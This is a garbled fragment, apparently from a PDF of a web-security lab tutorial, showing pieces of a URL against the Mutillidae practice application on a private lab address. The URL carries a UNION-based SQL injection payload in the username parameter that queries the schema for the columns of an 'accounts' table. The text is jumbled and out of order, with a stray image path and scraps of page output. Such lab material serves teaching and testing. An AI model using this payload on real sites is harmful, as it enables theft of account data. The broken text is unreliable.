 nation_schema.columns where table_name ='accounts'%23&password=123456&user-info-pl
http://192.168.10.131/mutillidae/index.php?page=user-info.php&username=sunny' union — Visit
This time, search with:
Results for . 7 records found.